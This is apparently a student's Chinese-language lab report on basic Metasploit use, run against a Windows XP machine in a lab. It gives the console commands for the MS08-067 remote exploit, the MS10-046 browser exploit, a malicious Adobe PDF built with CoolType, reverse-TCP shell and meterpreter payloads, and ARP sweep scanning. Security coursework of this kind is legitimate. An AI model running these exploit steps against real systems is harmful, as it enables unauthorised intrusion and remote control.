20155208徐子涵 Exp5 MSF基础应用

20155208徐子涵 Exp5 MSF基础应用

基础问题回答

用自己的话解释什么是exploit,payload,encode.

Exploit:Exploit 的英文意思就是利用,它在黑客眼里就是漏洞利用。有漏洞不一定就有Exploit(利用)。有Exploit就肯定有漏洞,所以说exploit和漏洞就是紧密相关的。

Payload:payload属于名词意思有:有效载荷,而在网络攻防这一领域,他也可以说成是有效攻击载荷,相当于是将shellcode进行执行。

Encode:encode的意思就是编码,主要是将后门等程序进行处理从而实现免杀等效果。

实践开始

实践一

MS08-067远程溢出漏洞攻击



首先打开msfconsole界面,指令就是简单的

msfconsole然后进行检索,使用指令

search ms08_067来对漏洞可以运用的攻击模块进行查询:

- 然后对所查询的攻击模块进行观察,看我们要使用哪一种攻击模块,这次我们选择使用

exploit/windows/smb/ms08_067_netapi



使用show payload可以查看我们使用的有效攻击载荷:

- 然后我们对所选取的payload进行设置,指令为

set payload generic/shell_reverse_tcp,然后show options查看设置状态:

这里要注意,我们需要设置RHOST和LHOST,一个是靶机的IP地址,另一个是攻击机的IP地址,设置成功:



- 然后就是最紧张刺激的时刻,开始攻击

exploit,好的,一次性成功,获取主机的shell,这下我们可以为所欲为了,那就看一下靶机系统信息,使用指令systeminfo:

- OK,成功完成。

实践二

对浏览器攻击:ms10_046漏洞攻击

- 开始的步骤总是那么的相似,打开平台,对攻击模块进行检索:

- 这次我们选择使用的是

exploit/windows/browser/ms10_046_shortcut_icon_dllloader





查看show payload:

- 这里我们所选择的payload是

windows/meterpreter/reverse_tcp

并进行设置,先用show options查看所需要设置的参数:



- 与上一个实践不同的是:SRVHOST填的是本地监听主机的IP地址,LHOST也是监听的IP地址,所以这里SRVHOST和LHOST都应该填攻击机的IP地址:

设置成功后,我们打开xp系统的IE浏览器,打开链接:

http://192.168.88.134:80/:

此时kali显示接入一个会话:

- 使用

sessions -i 2选择会话2(因为第一次IP地址输错了,所以不是会话1,而是会话2),成功获取了靶机的shell,利用systeminfo指令查看靶机的系统信息:

- OK,第二个实践大功告成。

实践三

对Adobe的漏洞攻击

- 真的不想再重复上面那句话了,可是又有什么办法呢,还是要先打开平台检索和adobe漏洞有关的攻击模块啊:



- 这次选择



exploit/windows/fileformat/adobe_cooltype_sing,然后查看payload:

- 选择



windows/meterpreter/reverse_tcp来攻击,并使用show options查看所需要设置的参数:

- 这个好哎,只需要设置主机IP就可以,设置成功后直接开始输入

exploit,发现产生了一个pdf文件:



- 找到这一文件(刚开始还没找到,后来发现这个文件被隐藏了,设置显示隐藏文件就可以看到了):

- 然后将文件拷到靶机中,设置主机IP及端口,输入

exploit开始攻击,另一方面,在靶机中打开pdf文件,发现成功获取靶机shell:

实践四



ARP攻击

msf > use auxiliary/scanner/discovery/arp_sweep

然后

set RHOSTS 192.168.108.0-192.168.108.255

然后 exploit进行攻击

这个时候我们发现我们找到了192.168.88.130这一IP地址,这个就是我们想要找的靶机:

可以发现NTP网络时间协议服务器,它是用来同步各个计算机的时间的协议用的



实践五

辅助模块的应用

- 首先使用

show auxiliary查看可以运用的辅助模块:

这里我们选择ARP扫描,使用命令:

use scanner/discovery/arp_sweep,并使用show options查看参数:发现只需要设置主机的IP就可以

使用exploit指令开始扫描,成功扫描到靶机的smb版本:

实验总结与体会

通过这次的实验,我们充分利用了msf这一平台,不过msf也仅仅只是一个品台,有很多攻击都不能通过其来实现,比如我们如果把靶机换成windows7或者以上版本的系统时,我们就很难攻击成功,所以如果我们还想在这一方面更进一步的话,我们就要多研究多琢磨,看看还有什么好的平台或者软件、漏洞才会更接近攻击的实现。

离实战还缺些什么技术或步骤?

我觉得距离实战还有不少的距离,我们要做到攻击就要绕过防火墙,而这次的实验整体都是关闭了防火墙来做的,还有就是怎么才能做到让靶机顺其自然的打开建立连接的文件,这都是值得思考的而问题。

20155208徐子涵 Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- 剑指offer(3)从尾到头打印链表

题目描述 输入一个链表,从尾到头打印链表每个节点的值. 题目分析 比较简单,主要注意下从尾到头,可以用栈可以用递归,我给出我比较喜欢的代码吧 代码 /* function ListNode(x){ t ...

- Python新手入门英文词汇(1-1)

英文词汇总结一.交互式环境与print输出 1.print:打印/输出2.coding:编码3.syntax:语法4.error:错误5.invalid:无效6.identifier:名称/标识符7. ...

- Bootstrap3基础 thumbnail 圆角类型的div块

内容 参数 OS Windows 10 x64 browser Firefox 65.0.2 framework Bootstrap 3.3.7 editor ...

- Learning-Python【28】:基于TCP协议通信的套接字

什么是 Socket Socket 是应用层与 TCP/IP 协议通信的中间软件抽象层,它是一组接口.在设计模式中,Socket 其实就是一个门面模式,它把复杂的 TCP/IP 协议族隐藏在 Sock ...

- 【Python】【装饰器】

Python中的装饰器是你进入Python大门的一道坎,不管你跨不跨过去它都在那里. 为什么需要装饰器 我们假设你的程序实现了say_hello()和say_goodbye()两个函数. def sa ...

- U3D外包团队:五款IDE推荐!

1. Jetbrains RubyMine RubyMine是由捷克Jetbrains公司开发的,目前可提供使用的版本有RubyMine 5.4.而且RubyMine 5.4同时也为Rails 4的发 ...

- SSM Mybatis将新增数据写入数据库时出现的500状态码:Error updating database.的可能

关于maven下ssm整合的项目推荐这篇博客:https://www.cnblogs.com/yiye/p/5969157.html 今日在ssm下的将新增数据写回数据库时遇到不少的问题,现作记录 如 ...

- 【JMeter】教程及技巧汇总(转载)

转载地址:http://www.hissummer.com/jmeter-summary.html 参考/学习资料:http://www.yiibai.com/jmeter/jmeter_build_ ...

- English trip EM2-PE-5A Plan a dinner party Teacher:Lamb

课上内容(Lesson) # Appetizer ['æpə'taɪzɚ] n. 开胃物,开胃食品 spinach salad 菠菜沙拉 # "p" 发b音 gazpac ...

- hdu-1430 魔板 康拓展开+映射优化

给定三种操作,将排列A转化为排列B,求最少步骤. 这种题目可以只跑一次bfs,比如只跑"12345678",那么如果遇到"23456781"->某个字符串 ...